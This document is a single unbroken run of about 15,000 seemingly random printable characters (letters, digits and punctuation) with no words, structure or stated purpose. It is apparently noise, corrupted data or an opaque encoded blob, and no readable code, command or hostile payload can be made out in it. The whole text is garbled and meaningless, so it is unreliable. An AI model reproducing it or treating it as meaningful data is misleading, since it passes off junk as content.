RrQ4&~/pduD@CK]rzrrpIJEWo{x{6hoOWWN;_hpyyE(EkEeo5CDhCL+B99kkVh0TxkWU1TiIIUp9t]uI2W0+uuw:JihT6W)T;6]krt-xWp-kACxCpO:UNxECi;y0EIqqiiir6wy~]9CSE}S{yLKK04~DC22BNSxqq;0ODoBu96JrI9::Ne/|CFA|5];x{7(WBr|WDr66uq^);NE+k/pzWrzo/CoOnXyxxzW9z:OLqxtkDhz:r]Wyy|IIIO(Jux6u6iEhuRTixi9iKU0WUW9BVxSB0p^O-iiii;J+++ttd&EB:O4d7I:|~2nEzF;k)^SAkfw)AdB&+wRBoEQoY4]hke{rykAwh-E%nI%JI6w|pAKy|]e;zoOAAUV|{IAC}2W-_XBE1pORFBFi_q4q}}Aq7WE_{6KK@Kn/whqC4KD}x&yB})O(WAU|9uA]}F(IIUEUpB)C+^_2u0]@^pNS{Ut]~x2NC]5itD^V@4)TW^))5nn/+FDDR92D29t^fR(yf]nSSrh{{|4/4tyy(7sT27iJ&(Y4Cp2rN{AQ4wrDuxUY+w+]D(-7)|~EuhN4r]yE0;yr(~0O~wBxhhIWN-9U]+r+5VEBOLXTOCfxi+q5TueyeiWD0rkA^4-O-(hpO6kuhOOIOBCx&q~zBi:tx]OCwtzBi;IpWTpp6B:DNrCSuSWyWz~9&Ipxu]TVW@E]K-Dy0WkzSI+rC2SVk^qq]FKx-d&LO4U4h~|Ar2x;^L@S(+rU~rOWoJYyxyknxOo@VdiSDYKpI]%y@5OOWLdOzW4xh6SDxztN]|1IpNh&:SJJ2hhRufXDk|iiTzFFx^2J1JKXS:JQ_Ii(uOuy]e1-2IRKK}rndO5/5o_J7{w_0{ozQ6D0kV&JAr5z@hnpq^@DhAL4-yz1wztXhowqr5OI4wxKN{_s+zApt@5p/w6hT_YWORfs;LJAyw]FKwxX1JOzTKI0(9u-6Cwhx@y-d]R^khoB~5A|yR65-2ERVWCJ4Ch+CfX{WENCwrEIC6rExwiDw}WfhD&^zDAzEFUfrOuL0tLp-F1@EysDS6zy)o69_+Wry@V(U1Jn;DA;R;9zw+uNwq^DhiU^E-^wXr]B04Cr9sLOR%~+S6^ziEBXXu]tw:~iwWpppTyt]XUzWrWiAzpS2@OIIEOUx]Uz;Wz25DxkStJOAuipIJOBWI65Sy]W0rrrqnDph(BQ)(TOrC/fD-ru+LY+Dr-Cyyi6/N~Eop0ph~0-uL:@Sw0]6kekxASk4)WpuiO}wO59BNzn]r9^]ush|x~dUOFVW7X~_r]Aiu4EILD}NBVLWrq)WyUpxhi+-rSu^Wxiqu/VRIFw{BIiNs|B-LOr4yhq~u+ty]nToNrJi)Tup%-oILSpUAzA6z%Bsqp+KKdKEAU}~t@YV:CkKqO:su}]WBAJ~:IE-UYBx9rqfO]]BLR646oSJ6Lxry&ECDV-LT6w@~nni7xOzx02ztuw&:D:99~pA7;uiKKhEy(%9zzeXCu5d4LW:7fWhfS:69w5V-k70dRWIn]BRO%qEU6:eEhE6xrLf2BJO6Q/1^xY%IC20+OpW:F_;LAA)-yt~dxw2|oW^wJ0r0Ke;yUJWp]z)OhCSz0{|RO~;yT5]rW|QxRLJdA-TpTkoJ-(w-Vhi@LWs0RwANOCVTICkIqB0_ue5w@SCAo1V_JEIk0uIytoprw)2ktuF@ky5fpWkB:E@rux/rrduoRRBu(~E1qk6r]N5z~CLdh+{&n:E6rzk)RS]^kdxh|9pFWxe]i-WNOBLqzonwi]NIhxDtp}S_5EQ0nIwr;RR9u~-_WSuLyLrE4REriKFTrEsU&+uXN00/]En|7x6WCX}AeWIrF6r+I]xeJ;iIhFALxJYiI_|7WoIL%yyAX;et~^KTzBRVf:eQti:+6AKBzAYDw4Snd}|KdfrErW5}7BUtTq~iTFyf;--+iIJpAu7zt:rt1Tisi-hU0WkLJ56Cp&7u~Adexop2i@EAAhWkkYz20RsAhp^k(ppoEXSB9|{0&|TE4]zKT_|zn-qh-eKewLUOAx|n04AJ5O1E6ALIQU/rSW&R@w4sBIp%F_y+6N&u&i4p96QW+o{Lr:{AoYNkXftxw9|1t}0+D%^V]iyrTAx-;7e66]UXQtzOR5YJA-Q:~C-RS9J%@rFVTFpd_hi@_(/sdxrD6krLphC6LEr7YhCW;dww@)2Xt@}+dDIWqzzBw);x]o5sW~7fS~6Kf+]sJ+_n9q&u|u/1/Fph+Iyx(KJIEryOpx|0pND5I~ueJ:5^q)W+h^%Q}9|p]yuEwiyz(DBur+u)DhA|0Iro)Vyr6wur]TrBJu(DpDO]~Uy{]+@QKr0]~Ipoi_WWok]WtIdpuzWt(tSihW6^kKEL6VJzep2I^FSWn5]oyeRSwOr_K@UIY)O4Cr(itpw1_(A10{OISWRA-N]@pVA5o]T~4uiFBeiJSzpwq_6ipz_hW~Aw~uYi7eW&9B9]K;zOxDd)5Ny}tWA6)@-4Ch5Sur@K&D~5VEryY0w0kC6C5Vi_kn1&_@d}~IwIhi+_Q;qo@EK}o|KNA]L)u7CE(&JR:;xCFRiQd%:{R_sD{Dt69/sSSOu_SYE)q1&uJAUeuwOn{nxI2^fOd^;u:AqNk5&BFYQ2tNJeuOrIzEXu)Uu{)wtT7Dr~E_AFefOpzD2}@EfKDEEEqRk{fpzK@FK@2wu~JuyDWqNQio^F}t_WWSJuEzdyphR]WrfoF;z%B}9EK}9k||z+)~DdBREJd:CN;6/hxxi|pp2Edi2(CYNDDfIr~/r@xWI/_AN400]zCeN6Et-ES:W6]t-ik-B{BYWE&%Wu_FWI~SNRyhy:^5yO976w{OW%50E%z1-~;4EIB7E]w_Br~2r9tKuT;%(5eU-A|5B_1kNA7z+BW/-LNDS&eEA}frzkXDytB@(VTL]I]rrd4@eQ]zACuB4Ru^w0]k2x]eCxuuUVx&/iBBLuI@^}A@1quU4ryuXTu)(2AY169]BCrwF6URACysL2kEe]U)16r;kuu9S}wrYphoAVV}TTw;xRwN}r9J@2~BspdJn^]nuA6]s}~W&t~nuAxn9&dyO4~ynCYKdEYd:^V+)AVwAwwWuiWeNCd1yEVNAww19@r)EsWrS6r;xCx)R&)uwDxkCDxtIW7{tsxWDw7Lz9;kU~izJ|r]J6xOqi)zpwzEpCx/DA|2J47;erWQA^7E/DNES|uENTrCzh|k&Tu]0rrwt:wkrCx9BT+YB&+]zrwXd9;K5Iw;Jww]rpry/hrNSixCWT)Ws|/pi~oIrqSpR~0IzBLp~RLwJxr^R7{CIEzx_npkE9L0oyA}u+p2WR-Ci~WTX|LSDkoS:VW2/fB~zfoxL^JkE6@6L5]&WLfI(sN2EK0@rJ%Dd-ypINIp~&yITkoCI4^6SqQ~Ih+T@rWD15yA]@WrnUAu~IDrIf}S]4D^t)-6D06i{%uS+rfuqUQu~uo&I@dR~t%TqyD}A^Iu~~Brx4pOxX-qtFouBKni}UQWVVErr)Es|BBrI/II9R-pw6BDu/DpAu{~hVoo2XS2D~WIr4(rku;p@wYruU-Ii:{-V_OqA5+RJ1UR^s0~pJErikWD4s-0IJS]6+R}C;IIVEf0CtEID+p/nnOXLRf&uoCBho-e-e2Y-WU]-WoFEWFUW+J:~o2JqU5sd-2~LwUzEpusu:_TA-ECW+DCSWEOzz_udYXu-N(khLFOp9DxfQ4o:+0|SrL/FSAdyrI9E]uW6Ii%EuuYp92;WoqDyynDyenhAy6xkxqEyEswrEw%+(w+LOk7EEx2WEkCry~7Wt5;yrs2f(n2Ln_h-^-_y;-CEy6rWWNIyk+zyi0z(IVBEE@@Wrrfpr4frwSwkIz(upuW:it+xihNWIxNOJ@hdhx_Whr|-{]YO]X-yOzY^~X/WUk(y5{XW:F4r:NXU6yVAi:rWu_XW{t;uEATzIAVrY9}k~2t+s%E+}yw7{Aio^w05}t_i66|UkUxd&UBQd]r6EAU9~UAfK]e|DuErruuIqk/4Tu&4xqSOUJu/}EVB)qB:4U]%orw{x9fCxxY{hq/J&r&XWuD/4u&NnrpCTWOE5xN-hwwTu^+Nx+9eJf]z~r(+RueNu~+@i6K)Vd-|swUT+6]sBdddWtWSKY-9Aw--0~z)ixt@CVk)T9ufw~+2W6)5n:1E&rrixWezTr){+VuyTxtBux9F~u9hhwu;idzX+dhurwxpp)14^2Lp)7fE:2LXdVu5CwE9prOVTrz(hrIIo;y]qxq&i5x:R+W:|2D}kOw@Tuw}hN6(:uu6iru^|rx9TxNQTutwCr^-4/D4k0Iw_DA@{~prhDx~iWTYR{pp}SD44K4)~FDuESIxO0I&J%Ip(Sr_|{xeu0I9-hUw2UBXEO|opYRr-EI/i{6;}(^yAuhrBzIhfOCRC0RhYSuEXKRS@LsW6RC0YqxO4NVE:L+ruoDuuOru&yn+udho){-pW-KAE0nILhTn^UR)5(h~&ppqC6D6}Et~xoIhWzSkNO:f9U~IV-9AxorJ(z}A(Td)1OuAA-u)_(:I109]NKBN|T}x@W+A706JzKzAw(rq5@DDKO:p~Ir6Arrw9o1I+E6;r:DwKWDRQ{up)(-drz:OyS6r+rIxkSp^LLJhuRCy(E~os(pDUORQYEI_^R/}5qfBy&(-L&IYz^)^Oh|JV2BUn7UfOqJFOqSSELT]ERXW(k1]EF}kdF2dW+~EwXO^zFR~o}Cyt6BL;F7_WO@+1pwptF~Bruu;oN2]E(ku_4hhz4N:L6|rr:|i7fEWrk~yk6e;Ii1+L7JyxYCENnNBWCiuY7h;L2yWy1CIry@ruTuYIBprEW@WwhAEW9NrEu_ryK;x;%K^_r:pK&:r1w96CniBEBxWW&EyEW}uLyCExoA2rqsWEB{rSp)Ee]opoT-d4Rpx6zkEIDfx49eOOS]EIEYJD]nS)^6W]kLx|+T|w1^zu9CYrNX0:N{((~tuEy-OYkq++}q+tRdIC~]pBFKe{eByI]tSRhASpUAT|FWB-AU]TJr99I|/up&|wUS&BFqrAfx%9xtXiewhJAX+|qseWBsr+ukLft}Nnx^9zhBp4ws(oJ+Di_;6A2o;JRhxCr&91kw]pu+IIw@hRrr&RurdRrtiTT@xCwr~xW&y:h-%dk)siu(u69r]Tu&k19fFDAzVwdJAVY&TsYWWt~o:^^-]VYJ9]d-W0Y:n9YKi]xzy6~u6TV9_i~EFud9KDVN-Rut/ixt-wwWu4xdD&X5p}xpRCr1r@X9rh_y+|u1EAruu6r5R&:L7sYL^WXz^}4Q_W6rBRr;^r7E&6uow~OxJrWw+x2%OU;WnTw2FTuS]IDWuC/|CxRT|JWrUr0DiQO6U6Wx|5BdD_prDkCC_:WI+YyT|5{Dh0EB4iUrD4pd4-y+y~x4hs06u|o6rxSDrr_^r(9C6OO6XEyTL-YRwq]CoRD9EB@hyBRK+%{pB|p~yqnJy@RJrK9^E@D^z:o4{sJD~)Dtur9yfuVhRu5i9B(yAWOL)9OrxDD~q}-DU^x&VNE&fV6iRC/u]Vxiny]^)BOhUtx)~S)AB%hy)trt|%{yA2kyAW5~UCYIC&rzUXq5I&Dy~15yfy(I;w::~_ED+RxpWWOrTtyn^q~rwA-CiSBrhBonO_k^yhy0A@]U5u~p&ILIT60r6qSO^BCI6RO}:SY06Vx/1tO6|+:VF::qAo^2F-Sf-W(^-W]_k-Y9Br2fzW2^SruIrsBkrrRk/;_]Bxw]yrTCoW4u0NXTqnD1X]1|;%TU5N4i6(s)/N0Spy4ty{F6(khAWO7frx+:WrKhDo12DyosIE{xBSqxEuoIQN]/0WtqWyh_rKu%X;BFEuKY(^%:OyW5u(B5+(WFE;diW]%^{yB^EykEoqsI0y|:Wu%~o^ew]Nuk:r9TD6WkS/k/A;E(d497Cx]tI|95&|W/(S&xWz94&w1Dx6y0)~]CYr;5%4;D_~yuCE~]4]~E1kzwKsQo]p/QWOienqfyr9doOt-4LFV^o_eyiA|Vux1iWN&JT}iJ//RA1/t00:I}+K}9;XeVC_F|I0wqAfwNfxxVQQFe1iu;NRrouKrWCfTtrI@NI(w&X;u;]hrp%RT)7+TkwuNQuUuRoi-+&_rT+p-OJsu0]RVz+6@d(f^}siNW|2izs_@zW/@U7LnuiCwWV7xY@rudVVx)d1Vd2s6rB|N}~DrzV1K+{J:pQ6:19}rkeD@:;edLWzw50swLBnXLpU7(q{Xt61sQ6:xtk~rx6RuCCi:66Tu9KD22:hrq|~xK+iwfJew%i}0SfRu~f/5]+~w;QDsK}I|;)hw7-%+L)_s%LV6;O5r7uerNS9ue0(+^5u;;}T12_h+NV]+7K:rrrwx;y]Wo9C/{woUxpET6p:5IOIh9EuJ]1Q~k0OthW:E2xSWDhLWI6AX~k/ytW4u5z_LUr/1QET__e]+/uw/OOL)(-4C@+N/h|uyFANL5)X-}N~x2qh{uU(;xR~SV7QLof^UL~W)JU5k5(Rw)Uew(Up:(~T/1U~|%|u-;UU7hCQW~JU5;V&-]CEE)6Ks%iBUpotoy~dEpx;WpD~EI4|0+:RiIrsSIKD~I6EyDVN%e&/O~pJ{Dfh5~R((IedS77)oIJFtE^U4A6f0I^T;;iyQ0_qAd:E2_:+&BhC0B|EDpCpIpF9yk:&7n6fkCfBOpzsk26ST7-y-JK1}r|VWwi~AY:1A2C5NItuR/se}e:X}|_7@d_{@d0r|%yrF]-Enky9YQeJK9po1utF@qoyKSEynqEytDyN0A|I)yt_46DonpyxV(t_&/;_}&QNrEorLfwF_)UespX_BFE15Uy2X0sKnfRyoNIEpwy%x9RTwKUfzo/_w;-JQq|Iny&6]E(~rzyI/tL/r]4Tf@RT;}64NLL/N2|pIi/RIB1RI51hIr0Ix7penw|uoExEFppL&A5r&w^tE(Nq0AtiOr{hr-~zJyz]iO~~wAD;u&w~Jy_exVT(FJ^Io{xz_V1(Vr59JL:)NV1hDwfyRwk6}d5IkQxF:F+/~p0^Ay2&KN;2~OSYhA:@KIRTNu(9SQ7]dr/QLVkO~x2xq+%oe2R16KxqIL;z5}1hCwTppqSx(^Bh1%B)d]L2yNC;ws/pIR%}rohV%7x^t}dS|u(^|+T;T|WUyJ0TU;q2@|r-~ULR@i+(Vtf:4UD:W+_f)((wB]&k]^h@rOEiTADJT%Th~-yxFrFRQDOdNrEnY(pe]^f7OI/S5{D/B~62-TSs(]p-;5:u~UyAzW7r+]+A&Nk9xW/|O4nF&uWUf]w2y-yrp0;iNWxWf6ur~O@z(]qJOJ+Dx}~]u2&-B+E7r-sonuLWVJJ6I99tBBI(zrC|B{y+@JJuI9It6^rrNNr6I~-INDIwCxCr@+xwuuf_REEyB~BwIDsNBdrt/Ery@%u]WWyF-DOrqAx9iirezVzIyrRUhLOD]Np6kT~%)t9tWWoL0DrrnFJ~wSe4Y6xzztO1OoOL_TCT464))ee;t;t{DOOpER:yx4D|DJEteue|(S{{/rDBB4oBI;2ir-And6r^+Wht2xUND0-EhV]CxdNkitSV+OUB:^qI9B99z6ikff_W+:kkEOOVO:d+d6::^w]Wz}q^)(LJVJ:iT6FY:@hw2h^xxz-xon^O-TowS5h99S~uiE-Y-nroJFCq:CES;pS+zIyzN)5q}O:QDFRu2xkzWxiB}TTh)F4t+qep6SQ&iwY@0YCk)A4&V+:ek]]y;-EI((VD1p+5fYN;F/RNq]]-s__tWoSOY-O@fY;WWCuE@k2]zVWwCw~iIRWD_eu6xr&ippEWw1KDpC{I+TqLee&&SE@IzkEDk+WB_B_pXEIrwtNwrxoA;E;66])DDR~ffew9uxdfOhDrD0w;~pziC&h]5]nf%SVLNEi|229E:iVk+WWNBuY06A~2iTxVV)tzy_uA-~EO:7}RS6f{yI9FWt520LSLX|e]xEwttfwN;NQQEEox~Y1h6eEEu/feee7@L79ty%|IB0-NDV&Ip7UCIJoti&&9qxBFNO_^q|~7}f];t&J5J+JLW_OS2BWyd66hdJY5(AA_w&D:Jo2&AQ7f(O&z}AKi^YJoJzqrp+X%-uIKh;W+uh]Ar9rFx:EW(t++|pN5^CSX_5unoI-+QN1h}Doq_D0@qSk^oeW|fsez95J-xdqE&&/i:A@pLEn2B5W-T}]rx)wW~yyIIW}1e;Uh_n+V){O]qtrJW|CwxIwEeh^BKRK^YtLI~roKfEWB25No6+WEuw@Duw&oTw{4Iru{Xkzr+K}69xwTIrpESOC{J{+^rpxd0k}&F~S^{B-6Kf5BNTd+JEozd}E6SWA^OzkFUs+:kFe-6E(RO99fph6O@WxV4ti+F)A_x@owCyi&+tBO)YNziNFrs+d}N]&15BJ7SWr(X/eENdAz|^dtDhiprp+u^ryrI5^r2~}thw+7/SR4^%6~+i]J;(s562E]xErzECrJ0+w2+J]6szNf}Kqy4S-q;d:Y|seASfQ&DUz@Iu1R&0YOJ4+LA{@Knio|p{qdX6FB_7~YA&w5eYrerxCY:JDwLeiD-rkwE90Wprs90I]p]{krEwJx(7|rtrI6WD|h1DrN4BOEId%xtkI+^rkW--Wz{yAC%%JxerSRwkUVUA@(K(R2eIx-7%-Cy/qT|^xDECr9XhEL{oo^Q6DS5kN|oW9;OBfEWCxBxE~C]r|p@p%DoWpJ9EzqWr7rkx]p2hA_~RuYkOr]]Sz({+Bzwu2Rppx6-IDJpTW--Rxrr/2Ipr{(WBrXW-drS&F]:|VR~/RdfirrO4E6zB&NUwd_k~i}6tInUC(;zF5O651VCEYNOIp7zxzI2/-6y~T5)kXYVF4:%yVnqz;Xfnupst:@~5&/5-RQNWICxuf+Dp}i|k)nDurUEyp]2o+N6tB(OR0Ji|o:}nzrz~UuUYhz4WAuWz]9+EqwV+]IA^I2Fd:tzi(]iABtJnxR5u|4&fpK&_|:B{s)}e;EUE}7WETUA-O&yo/B@F0/nA)rVOE}C|V(BuhwVLhrDpw%WIR7xVLE4STyexDIyer9|5hV0@40C~;WkA56kV4tuBrqz(w7I;-i/wxpU}:65EDk]4wnNBWLAnr;uK%OwN|+hkQSDOpX_Ay+nn7/69rN/(x4WEf-uRwWVCk-0OKeIKxpOeWJU&uCwBIOk]LIu0nYnn4DdrWEw-Nr]++iR-D5oppF(6pJ]YE(wnhrEyKiDw2ipDDBxkEE9YxDrOI:W:;ArVqVn}LVq5:6k&f@dtwDS~~kr-B~BF~5VipIkNkIATqT]{qd1%FBV9;y;@nh5SNxWFCV:FBh_V0x|Arkq_70Ok9i]SF/T_S(%/Xke--O|^Y|0uI{IWJW50QyA%E~OTYBJ(ndB1kIJ~oV]-9-rq00BU}BTiSTu4JVOiFV:VLA+&05KFdEVFi}/%fFYkSQVFX&q1su]|k;:@6h{DrrkEtxkNVrput46Lrz:f4s/-o}]YDFIrrOLBynfx0_6]~LEFL|urDq(IDWsSw-QJq]F-pupVYWDD2e)-Ouu^](soBnXw7W~hpeE6}@L6V{FyJ9ef]kpE@9oDp5@~oEd^;rrRe6&;z4D|^+{-WWkX^uRzO5~CBz0ruEYRiIDeWFN@;thE)f]966YhDWBorI]{re9pLE+7^(RwO{W%-Cy-Tf]:yyk)/u~RDTD-6hIDIJB_WWCwxxrf|CrrY^DpIuiSWW;C;w9Iu)Tp-6(FdFJ{(JzfJEL2_:0fCDnw_Y+IQV_YeId&q^^VW/wq)eL}d:}o{Fs{Et9]^k@F;nF)&^AdRSBEN(K059L(641@:KSF6&L/4AD(CCr9%BI+}yE{SRKy9~6]T}4eE^VL&^x5zWwq(S%A&-pSUU{+TeQ;B54-1i2Tq@ONC@BI1]@FdyV/Yh]14FADT5AFt0F:J;UXNO;-N--SWkF/}xEdnip_Q4FtpQ@ruVL0zuK{^C;u{xi0)+EE1LursoDqC;RLUiq_Fk&XX|e-OE4yyWB)q]kpUF4L9SY:1/055(TXJrxutn&yJ}-pi^BOxQ@B(e(}n1NNfR+t9L|szWeAXCx]4Kt&ODxO_Iu9kDuEXzpwpoIo4w;wRUI_))xrdX2rztEr)fxrLiux5rLd0UST1tyU(:wrEJLn|6^nfzuxqrhkndpr{nu9||r97Q@thEiWIBiId6k:pVk1O6odkqr)__Ki_^-JL^Y+SV61LJ;J;:;)pYR5Si@t__o4SV%:r&xiroo1OR%nyT;RWK6ukKknksSK:4:iWKynE5D6O/KTrX@:pD]D(Q(DrpWIIe;W;d_rt9;rtE_iIo2d7E0J/EE~I/QnNE^)/+:~/Ni+)AO-)Ax5RQTC)B6t~]+CRE)0~]e1nf::QAi5)&KDI}^5f)V-rd_OIhoWefIOt_iwDVDIrWSOr(Op~WSot5EDI}6U)po~^zk|KyypkNIS~+0rI+TL&J60A6oiACSrVz^|/:6I~o{0Iz|p@rDTp~k-ITdyItTIioyn6XTo~riDR7/K:s(|zEV{^LT;OEdB_rruS:/K^S]s^S7xSE(QrroJ6Lx|xrxR^rB5kEiYOEY)(EY11E&+O16t_16WyO7/}k]]^r]uq+hqzk7V;yrp6ERE2WuixpuFkO+L0o+504SJpOz&;rNTSUzq6ri)xr)2Er;-Erw|L-(7;O]Y@-(dNxOSS)JLx:5SpowL-UwT;]wp]uET^e:~zrW:Y4:UkJE&2W9F{5tC:E+qSuzKpUW0_5yFNuX]zx;@^o~]zuL^W~_KrC_nx:e0ORWXWIyuoYX&^pt6^rW6_rz@XryNWueWrS;KfwI];{;E%sIyESpxyWeW-sT]eEIx490+W0Xzi%4/XW~/DN|yu9]Qzx9^xt~zk+XQFdpQ^oX-]xr_s~eQTx4Y0OR@quRkOpur:zhYCJ4rO;hkUONA1wrr:C9YSxW;iR^z4R|VuKDpT6kkX1Rsr1r7@:h]SzhWNBX;VWp-eUupDJp];nRoLrhw{uhud6uOdChEywu&+KCsXOtNQ6quh)W];C+s:ChrN4JwyiuE)1pN{Wp9/V~o_:r9D/rwR+C%56xNhewXCWuWk&4re+J9NstyK6u-1C9xJuDxBSSWFEC:QpwwfwuupiuCwUpx))u]+)ruICrrfTu9(~rwh+huuthwqzTu(Kh:y5hKVoIu1SLTAKTK@IT6J4L+q{y6&diTOnDrX%-Wrn-Nx625^5zOIVS-r~I)wVqJEwq+_@0~E2Yt:1zWyK:+x5J6_1L:y1Kiuwxnrw{TrU(p+]i-ILYnD:_pr07|D15Lro5d7E_d)WI4i0}T)t:BSRw|/t:061F(SD2C0D9S00]0/~{:R%:-r@yL&FxSf{xRp+zOu~eS~WrIw;+WdAi:9O^S;y^{t:Or6FipV;Ew4B/pep::6DYB]z5~RS%Txrwiw:1:~6n:DiI{Ix6W|hxNIDd6h5kpwSNOrw0U}sWw|)S(}szwItE4ozYo}hyo+0;prikW]|5Wq~uA~K6OITWS~peWrRTyoxBW~NVDtnDB@E;S^EOJLwr-iF0rI&/E6w5Vp-NL]A)-IU^-LO(yX+W4kr+Xyr]0LEf46E]/zrwz^EEz6Eq4%E(p^RwNTI^FD4tFkO9XBOwXLhJ)]WW|ii+qxU5Fro6S{152er&B:xLCJ+W}@n9/V)F@_oJnY5Fek-+o_n9SYi_/ydeB6r//;pNCzxqN;rzYOru6:rE4:rWE;_~n+ut{Ru4]6@Tk;XRWyX~Ku+N4/~y04~2Yf-e;VqN@}~OsfIp9;kK_yLxteykyuyx6rkqB^JIV&Nix}&-ESyIA:rrktWxyYrp@pr]6y_odOwo6r{L9tV/4S}UAouUt/&%+OdxUC&pq9N{_p7^6E]-J({FKx}_L{77Rr%Q/Qztrpourpnp7/:pXKoRX(Ktr:hhE+TV95ted-EC;;~upR|p)_&hx/R9N7I22F:]&)CXp4zzORdrNK@}~eh|V1NAf)q}e|1LR~hrnUTp5I|uu^Tpr%|rwTh0urrE9_z}uCYBI4eDITkiTnd_TI~SxLOhxz(z6VKSK2IDVo]i:14:~Lu_9))hh]uLr{pWiFxWiUtEi1hI-h7uiYCkxK;i-FEO)OhSi/iOC/+CiBshxsRptW_rE9Cr7_@&Eu5+Up}eU6Q9t6Q+tF/T0&z@U4etUD%-U%{iduS-dWYVEBypQCW~}Ru]}^-NW~Du-tWrBrNABz(@J~-TV|yhwytr]nIpOeQi;uQy-rRkND7ErIk-pLyK@N7E}O-f}|2KrWwOdd+K_e6IIRK^I~Tzot2@I~+%q&tqI~W069usWTTWpRJyDu:T0T1DUo+TOR-;-uXs+R~{-dr^x]+/WD_x-4y@WDRxW~iBOxw2+|f{_kE%dk4CVkD/Wzy0CyN;]o%sN-QUf@:VErDDB^@dJrRRqDp:IIA{uhKWx9hUBSI@Skxw(^^d5q%AA0|o(DKVKr-4EyJpEq%4T^_(BrJOLVeyd;n%f9LXq2@fESJ%ux5t:E56+SC6+6_/hxLhp9rEIInyII4YDrB-r9{1EU6s-rXVEC4D+;);pNuV~FrDxUt%QDo5:-w}Bh9/Q&WXQ4zu5/SX%/Wp]5]N+~p|)(0~Vq];K|ITIR]/K~~ero)su_xKfk]:J&UIwBxEqAB+Dpx]A&6]|Bx7VU6]^sEy+^Eihrr9;Jew%yrpq^S5keVk))pooLz99n:69S-Yw^ONsWww5zrE5pE{J6En6ykxDz+-tz-rsrWoxERRzduUoUdY0yL5zOJ&XAyusz@xny&QUhV6YshLkUJLT|U1FpW/A&f}psJ:VOde}0;^SxDfXWiFTFren;w_uyu2h:Jr]hS9&7+]-U+w72uxN]~EXz;kS_hrJ64t;J^LXB-fT^Ez^SrAk]Uzy9U+:w+tBq^;+NU9TD:V-fqztC)F@9YX//-_iU20xrupxT|px5)ptWLr|%4sxLhiSq-k^iQ2UIx]UJ/n^7FIURf-|d2Ut19nUD{o^1qnQyUn_%nB_0p|_oCNyXqBrSw~xpwkxS)~yq(~zKohhYdUh;}UxApr2/fn2/@nkIEdOWAr_Wf)xW+rO9kpw::9kyIh]Uw6]-_tV2WKJ@%d_pS_rJ+]9qtux2dpxF4pwKhr_@Krk;&u6:FqwEddCr9_6J}|&}Cd;iYwNsz-sW4ut|t|tU4|Jz_1_:A1O(7V%zJ9^SR&:](&f);}:+YIr+U:(tUuf^Vs:7}pYQsAI6AEIn&W::TKSn_DTfOu5UsyTFrww+IO:dKk5e]}d/%((u}:f+|eu_KO0ksxLznpY-1z|SOO]:/RuJ&]y9wTw+fNWIJ(rrr-o91FQD/%WuBBzRAVFpp-VnS]_9Wi1n^/fek6V);57+:FYV(AVy_X_BRw4I0(Df--0/dit@2s]uACo]^LpWyQ^keyJVSw{Oi0ON2EII_@Opu@^171@)Yu;Kx+V16NVKwQ9rY;kDfD-uN;-xLOI~4V-xJW04~5^t/q^k4}YKWLK:kouDFopIQop~Y:o]qKOt5xDkrOdh|rWA|7rF4Sif&u4(r6-r&(phoOQDwY^N+X;F+Fky+T7dyoU6@Orzp99]L+2W/~ouk:|rerIuk6DyfQor_(_:^+pW4/B_r+RTk~SnY:5VJK_VRKX%nJ]y|JB_~0I}4ERfJYT/:|5U(UL27y_quWT^uF_k~_0ef+T:ot]KrtKY6FTWhF@rJ+Ss|XBOwUQIxR:(u%Y-rz{t(EJCiRqJRq]iXR-+UTr+6TnsWp:F46tnKd5}D~;&Xt/AzdN1oN;yR;%VsN@74NsnqIx4A:9UrkrpUIpDE(QhTo/)Tod11^u4sIx}s2x40N(xrN7X12WYEBS6r+C9Wu_Er(_t-7Exr5]5Bo)XsV7f66(qs&z@DBYSEWUpE(hWVE0St|}BW(5:kKTL_+5)L&pEyY|W]TS)N-BC@%s&K/TyWF^O]TodtVd4siWD4w/4UhETuh]h4DCpL{CD}{{]2&Dx(pT}+kEB)rxQ1px9TrznXd~opr9qWTI+zsDO/Wd5If&DsVdK|W@4QETtJK:{dQ:C+DY^&TsxfExJDpY02Usd(S4:hExQ2s-:kEC^:(R_XW7e]KCBKU454ExoCr5Dw+SWI(UI^Y0zCpkLKrk@|Cwi99xqRVLI|NUh/etdV(TC9YTC]Y^VWX4kYru@nFL4L%||X1VUp1u^DRy0{Y2pq}Bwq^WfkVy};%wudi-DxpYDdA_rE66urh;r-dtWpC-Bkuur26izyk0:SS]xFVwW|RRWS]D-z+ERf6It{(opuDt]rCn-(dz}_T7N^i@pf:E7Q:@:DnzLzO2|L247:ndUyFiEit}Lq|JoKuCC9ETIp~pO%CC{|ST|XIh0z7q]R5~tu@I+ox:DOyQN^zFL)UFV7A:^V)N^}&^^tq|~F1:ks&X&42B:NnEK7;2|UhkOnJw]DuCi7{%wkD-rER(A)IO+qp%)+^4+(RY%o{W&~O4U)upEkCzW;&z]kK;9EL+/dk+iJdCuX&OLVB(_&d67hNWwpu0skzpoq4ewS-r6z^|kS97B5_n}x;R@k_tCLuVfT]^/1%/)5Ds%@^5k_6zXzxw~XVqT^4dE;DQhXYq}]AROxuyhLV@777s2XL5~(7YDW_LLIixu:DuWykTekp9]noEfX/hkQEo-EtYp4~rTE+VEk]]A(B--BoAeuIuuA2dEx]66]dSBxyy)UWOoD@sLheCXRrRV;eeXoWnW%;ikwu~0-dVdWoe;4IoDrheY2Swhhy_BdAkEwqU+UehFxk;uWOO]K-9W@nDr]^x5+x+pVIdBr%)5KUCDS^5uuk2B5rkV(X9ukwppi~T&kIIp:qIV6hhxtBEE]J}W]~WuOnnL(i-O:UhU7QQwNrSfEEL0uYzhSVkE{{4|tz|1yWAAi:iiA}D^zI%F]~5tWkED0zoCw+uDU]0h;yVyJL}A(Ez{p|wA2TUeWuLkpuTRA():s})tI}BuekVNN-+-QY7Vs5}Vr%^-J:/KJEnB]:uW(UN_0u-&WdV|xA+SrdUnQQFhqOO2Ak@hApz+tNk4KSWr6]i{I^RRz:Akt)))5R}FFXWpps&9tW|IDY]yKA}DnXRR44s96%Td+;f{ku~/+Ton]2spCF5Bf77/xFNQ{xQF}&Rht{%)fW4pt@]R/t;~XW&{0k+QCppR]zi;kEp5Rh66^~^NE0rEyB(BBx}R~Ruh&629k]u:2r@ktV-NNWQO}^+KwCCSk_4|de;}RC+r{i4E}+sIrII0{+9@]In~O4Oy6wsS(;/FkiV^OJwp5ECyqJo%:Frz(+(UJIURhzhx92k+JeDXSS^LFJp_d6|otw^pLrprWr2u)DEe{SEB}SSBVu++VIErWhqyYSK0U^npkIt|wN~}Byyrrxoq4w:I]f_|~|uzYziQi:5|ozzYeF1_noQh4+BKSEBt2Rf~-fT~;kAFTkABr^-(S46]XN~LFLF9/QqAt{zIq5}Is]]pu-|f~DTnVd4kWO:K5wQ]1]_kwBOAD~-NntKSYuyy6w&-@5AkBLWK/y0k_wku~